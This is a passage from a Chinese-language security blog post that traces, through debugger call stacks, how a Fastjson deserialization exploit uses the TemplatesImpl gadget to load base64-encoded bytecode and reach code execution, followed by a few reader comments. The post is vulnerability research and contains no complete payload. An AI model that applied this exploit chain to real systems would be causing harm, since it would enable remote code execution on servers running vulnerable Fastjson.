
根据@type进入相对的分支,并使用scanSymbol函数解析出com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl键值
com.alibaba.fastjson.util.TypeUtils#loadClass(java.lang.String, java.lang.ClassLoader)

调用TypeUtils.loadClass加载恶意利用类并存入clazz。

将clazz传入config.getDeserializer并继续跟进到关键位置。
com.alibaba.fastjson.util.JavaBeanInfo#build

通过反射获取类中的全部方法,此时的调用栈为:
build:130, JavaBeanInfo (com.alibaba.fastjson.util)
createJavaBeanDeserializer:526, ParserConfig (com.alibaba.fastjson.parser)
getDeserializer:461, ParserConfig (com.alibaba.fastjson.parser)
getDeserializer:312, ParserConfig (com.alibaba.fastjson.parser)
parseObject:367, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1293, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:137, JSON (com.alibaba.fastjson)
parse:193, JSON (com.alibaba.fastjson)
parseObject:197, JSON (com.alibaba.fastjson)
main:13, java1_2_25
然后通过三个for循环筛选出符合条件的方法存入fieldList

筛选部分代码如下

满足条件的setter:
- 函数名长度大于
4且以set开头 - 非静态函数
- 返回类型为
void或当前类 - 参数个数为
1个
满足条件的getter:
- 函数名长度大于等于
4 - 非静态方法
- 以
get开头且第4个字母为大写 - 无参数
- 返回值类型继承自
Collection或Map或AtomicBoolean或AtomicInteger或AtomicLong
可以看到有三个符合条件,最后作为参数传入JavaBeanInfo类的实例。
执行并返回到上层,并进入关键的函数deserializer.deserialze

com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#deserialze(com.alibaba.fastjson.parser.DefaultJSONParser, java.lang.reflect.Type, java.lang.Object, java.lang.Object, int)

_bytecodes字段
在解析处理@type字段的目标类后,通过for循环处理JSON文本中剩下的键值对,通过scanSymbol函数获取下个键名

最先获取到的是_bytecodes,作为参数传递parseField函数

com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#parseField

这里调用函数smartMatch处理键名,跟踪该函数
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#smartMatch

将键名传入了getFieldDeserializer函数,跟踪该函数
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#getFieldDeserializer

会将键名和之前筛选的出的三个方法名称进行比较,_bytecodes不满足条件因此会返回null,并返回到smartMatch函数中

因为fieldDeserializer结果为null,会进入分支并去掉原键名中的-、删除开头的下划线等。
键名为_bytecodes时,处理后变为bytecodes,并再次调用getFieldDeserializer进行对比,但bytecodes依然会返回null。

再此分支创建对DefaultFieldDeserializer类型的fieldDeserializer进行赋值,并调用fieldDeserializer.parseField函数
com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer#parseField

然后调用fieldValueDeserilizer.deserialze函数对_bytecodes进行base64解码并赋值给value,这就是为什么POC中的_bytecodes包含的字节码需要base64编码。
com.alibaba.fastjson.parser.JSONScanner#bytesValue

`base64解码调用过程比较冗长,直接列出调用栈信息
decodeBase64:478, IOUtils (com.alibaba.fastjson.util)
bytesValue:112, JSONScanner (com.alibaba.fastjson.parser)
deserialze:136, ObjectArrayCodec (com.alibaba.fastjson.serializer) [2]
parseArray:723, DefaultJSONParser (com.alibaba.fastjson.parser)
deserialze:177, ObjectArrayCodec (com.alibaba.fastjson.serializer) [1]
parseField:71, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:600, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:188, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1293, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:137, JSON (com.alibaba.fastjson)
parse:193, JSON (com.alibaba.fastjson)
parseObject:197, JSON (com.alibaba.fastjson)
main:13, java1_2_25继续调用setValue

com.alibaba.fastjson.parser.deserializer.FieldDeserializer#setValue(java.lang.Object, java.lang.Object)

将解码后的内容设置到对象中,此时的调用栈信息
setValue:137, FieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:83, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:600, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:188, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1293, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:137, JSON (com.alibaba.fastjson)
parse:193, JSON (com.alibaba.fastjson)
parseObject:197, JSON (com.alibaba.fastjson)
main:13, java1_2_25
层层返回

执行到deserialze:614, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)跳出当前循环,进入外部的下一次的for循环deserialze:349, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
_outputProperties字段
在大循环中JSON文本中的每个键值对都会进行分析处理,继续分析关键的outputProperties流程
deserialze:474, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)

然后将键名_outputProperties传入smartMatch,下划线会被去掉变为key2,符合sortedFieldDeserializers中的三个元素,返回fieldDeserializer。

POC中键名为outputProperties也是可以的,smartMatch(key)就能返回fieldDeserializer,一路步进至setValue处。

这里会利用反射调用outputProperties的get方法public synchronized java.util.Properties com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties()

com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getTransletInstance

首先对_name进行判断并不能为空,然后调用defineTransletClasses函数
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#defineTransletClasses

使用了loader.defineClass加载了恶意对象的字节码,然后获取父类赋值到superClass,superClass.getName().equals父类是否为com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet

返回到上层函数,_class[_transletIndex].newInstance()创建恶意对象实例。
java.lang.Class#newInstance

这里直接无参数实例化了,调用了恶意类的构造函数完成代码执行。
当前调用栈
newInstance:410, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
getTransletInstance:455, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
newTransformer:486, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
getOutputProperties:507, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
setValue:85, FieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:83, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:600, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:188, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1293, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:137, JSON (com.alibaba.fastjson)
parse:193, JSON (com.alibaba.fastjson)
parseObject:197, JSON (com.alibaba.fastjson)
main:13, java1_2_25
参考
https://mntn0x.github.io/2020/04/07/Fastjson%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/

 转载
转载
 分享
分享

@lal0la 因为我实例代码中的构造函数没有注释,每次都会重新赋值,所以每个成员都有值,构造函数你得注释一下,,先知不知道为啥没更新上,可以看我博客更全http://www.rai4over.cn/2020/FastJson%E5%AE%89%E5%85%A8%E5%85%A5%E9%97%A8-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%9B%9E%E9%A1%BE%E5%88%86%E6%9E%90/
///copy的博主的代码运行了下,反序列化非自省为何private不是null?